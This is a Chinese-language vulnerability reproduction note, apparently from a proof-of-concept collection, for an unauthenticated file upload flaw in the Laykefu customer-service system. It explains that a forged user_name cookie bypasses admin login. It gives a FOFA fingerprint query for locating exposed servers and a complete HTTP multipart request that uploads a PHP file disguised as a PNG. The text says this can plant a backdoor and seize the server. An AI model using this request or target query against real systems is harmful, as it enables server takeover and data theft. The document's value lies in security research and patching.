L6-1Laykefu-客服系统-文件上传
漏洞描述:
Laykefu客服系统/admin/users/upavatar.html接口处存在文件上传漏洞,而且当请求中Cookie中的”user_name“不为空时即可绕过登录系统后台,未经身份验证的攻击者可利用此问题,上传后门文件,获取服务器权限。

网站图片:

网络测绘:
fofa语法:
FOFA:icon_hash=“-334624619”
漏洞复现:
payload:
POST /admin/users/upavatar.html HTTP/1.1
Host: your-ip
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3OCVBiwBVsNuB2kR
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user_name=1; user_id=3
Connection: close
------WebKitFormBoundary3OCVBiwBVsNuB2kR
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png
<?php phpinfo();?>
------WebKitFormBoundary3OCVBiwBVsNuB2kR--
效果图:
回显了完整路径
验证